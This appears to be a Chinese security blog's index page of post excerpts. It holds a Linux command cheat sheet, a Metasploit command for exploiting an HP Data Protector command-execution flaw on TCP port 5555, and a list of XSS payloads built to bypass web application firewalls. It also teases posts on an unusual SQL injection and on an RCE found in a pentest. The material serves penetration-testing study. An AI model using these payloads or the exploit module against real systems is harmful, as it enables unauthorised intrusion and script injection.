Linux命令备忘

- xargs占位符

1

echo aaa |xargs -I {} python3 test.py {} {}.xlsx

- 查看进程启动时间

1

ps -eo pid,lstart,etime,cmd | grep nginx

- 找出大于500m的文件

1

find / -type f -size +500M -print0 |xargs -0 ls -l

- Debian显示已安装的软件包

1

apt list --installed

分享一个特殊的SQL注入案例,某处SQL注入因WEB系统数据库连接编码与实际的数据库编码不一致,并且数据库表字段名使用了中文的字段名,导致通过正常手段无法获取到数据库数据,文章已在Freebuf发布。Freebuf原文

本文仅作为技术讨论及分享,严禁用于任何非法用途。



HP Data Protector存在一个命令执行漏洞,恶意用户可以发送数据包导致这种特殊的服务来执行任意shell命令。这个漏洞在内网中很常见,端口为TCP5555,基本上一打一个准,这里说下利用过程,以作记录。

1 | msf5 > use exploit/linux/misc/hp_data_protector_cmd_exec |

本文仅作为技术讨论及分享,严禁用于任何非法用途。

这是是一些个人构造或者收集而来的成功绕过waf的payload,持续更新。

=alert、=eval等,却不拦截=console.log1 | <svg/onload=console.log(eval(atob('YWxlcnQoJ3hzcycp')))> |

<>中间不能有=onload等任意javascript事件,内容只匹配一次,第一个<与%3e匹配了,第二个<与最后的>匹配了,所以第一个<与最后的>中间的onload=没有被拦截1 | <svg admin='<%00%3e' onload=alert`xss`> |

1 | ex1: |

1 | <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">aaaaa</object> |

1 | <img+src=1+onerror%3Dalert(1)+aaa |

1 | 1123123123xss" scr="" oninvalid=a=alert;a(1) pattern="a" type="submit" a= |

1 | xss" style="behavior:url(?)" onreadystatechange="confirm(1) |

本文仅作为技术讨论及分享,严禁用于任何非法用途。

本文已在Freebuf发布,但文章经Freebuf编辑改动导致有小部分错误,故在这里改正并重新发布。

原文链接: https://www.freebuf.com/vuls/185380.html

最近为甲方做渗透测试发现了一个远程命令执行漏洞,可以通过构造恶意参数传递执行bash命令,本文回顾一下漏洞的挖掘过程。